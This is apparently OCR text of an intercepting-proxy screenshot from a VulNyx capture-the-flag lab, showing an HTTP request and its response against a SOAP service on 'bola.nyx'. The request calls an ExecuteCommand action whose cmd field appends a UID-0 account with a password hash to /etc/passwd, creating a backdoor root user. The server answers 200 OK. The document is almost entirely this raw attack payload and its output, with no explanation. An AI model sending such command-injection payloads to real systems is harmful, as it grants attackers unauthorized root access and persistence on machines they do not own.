 请求
美化 Raw Hex \n
1 POST /wsdl/VulNyxSOAP HTTP/1.1
2 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101 Firefox/135.0
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
4 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
5 Accept-Encoding: gzip, deflate, br
6 Referer: http://bola.nyx:1234/wsdl
7 Sec-GPC: 1
8 Connection: keep-alive
9 Cookie: PHPSESSID=josso49nhnsn0poon6b7bhtc50
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12 SOAPAction: ExecuteCommand
13 Content-Type: text/xml;charset=UTF-8
14 Host: bola.nyx:1234
15 Content-Length: 385
16
17 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:wsdl="
http://localhost/wsdl">
18 <soapenv:Header/>
19 <soapenv:Body>
20 <wsdl:ExecuteCommand>
21 <!--type: string-->
22 <wsdl:cmd>
echo "sunset:zSZ7Whrr8hgwY:0:0:root:/root:/usr/bin/bash" >> /etc/passwd
</wsdl:cmd>
23 </wsdl:ExecuteCommand>
24 </soapenv:Body>
25 </soapenv:Envelope>
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.0 200 OK
2 Date: Sun, 09 Feb 2025 16:29:53 GMT
3 Server: WSGIServer/0.2 CPython/3.11.2
4 Content-Type: text/xml; charset=utf-8
5 Content-Length: 317
6
7 <?xml version='1.0' encoding='UTF-8'?>
8 <soap11env:Envelope xmlns:soap11env="http://schemas.xmlsoap.org/soap/envelope/
" xmlns:tns="http://localhost/wsdl">
<soap11env:Body>
<tns:ExecuteCommandResponse>
<tns:ExecuteCommandResult>
</tns:ExecuteCommandResult>
</tns:ExecuteCommandResponse>
</soap11env:Body>
</soap11env:Envelope>